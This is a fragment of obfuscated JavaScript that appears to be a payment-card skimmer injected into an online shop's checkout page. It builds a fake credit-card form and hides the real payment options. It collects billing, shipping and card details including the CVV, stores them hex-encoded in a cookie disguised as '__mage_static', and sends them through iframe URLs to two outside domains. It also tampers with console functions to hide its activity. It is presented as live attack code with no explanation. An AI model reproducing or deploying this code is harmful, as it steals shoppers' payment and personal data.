2>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<